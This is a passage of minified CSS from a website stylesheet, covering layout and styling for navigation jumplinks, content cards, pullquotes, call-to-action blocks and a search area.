16px}@media (max-width:60em){.subnav-hero__jumplinks-title:not(:empty){min-height:32px}}@media (min-width:60em){.subnav-hero__jumplinks-title{display:block;margin-bottom:18px;min-height:19px;padding:0}.subnav-hero__jumplinks-list{display:flex;flex-wrap:wrap}}.subnav-hero__jumplink{border-bottom:1px solid #fff;display:flex;flex:0 1 calc(50% - 1px)}.subnav-hero__jumplink-link{align-items:center;display:block;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;line-height:normal;padding:12px 16px;transition:all .3s ease-in-out;width:100%}@media (min-width:60em){.subnav-hero__jumplink{border-right:1px solid #fff}.subnav-hero__jumplink:nth-child(n+2){border-bottom:1px solid #fff}.subnav-hero__jumplink:last-child,.subnav-hero__jumplink:nth-child(2n){border-right:0}.subnav-hero__jumplink-link{background-color:#21a4a7;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;padding:16px 24px}.subnav-hero__jumplink-link:hover{background-color:#08ced2}}.subnav-hero__related{margin-top:24px;padding-top:12px}.subnav-hero__related:last-child .subnav-hero__related-item:last-child{border-bottom:0}.subnav-hero__related-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__related-title:not(:empty){min-height:32px}}.subnav-hero__related-item{border-bottom:1px solid #fff}.subnav-hero__related-item-link{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:4px;justify-content:space-between;line-height:normal;padding:12px 16px}.subnav-hero__related-item-link:after{color:#fff;content:"\e90d";font-family:icomoon;font-size:19px}.subnav-hero__related-item-link[href^=http]:after{transform:rotate(-45deg)}@media (min-width:60em){.subnav-hero__related{margin-top:0;padding-top:0}.subnav-hero__related-title{margin-bottom:18px;min-height:0;padding:0}.subnav-hero__related-list{display:flex;flex-wrap:wrap;gap:12px}.subnav-hero__related-item:not(:last-child){border-bottom:none}.subnav-hero__related-item-link{font-family:AvenirNextW04-Demi,sans-serif;justify-content:flex-start;padding:0}.subnav-hero__related-item-link:after{color:#061e3c}}.subnav-hero__share-links{align-items:center;display:flex;justify-content:flex-end}.subnav-hero__share-links--mobile{color:#061e3c;position:relative}.subnav-hero__share-links--mobile .content__share-tools{bottom:0;left:auto;position:absolute;right:0;width:-moz-min-content;width:min-content}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-tools{top:auto}}.subnav-hero__share-links--mobile .content__share-link{background-color:#fff;border:1px solid #09a5a8}.subnav-hero__share-links--mobile .content__share-link:not(:first-child){margin-top:.59375rem!important}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */
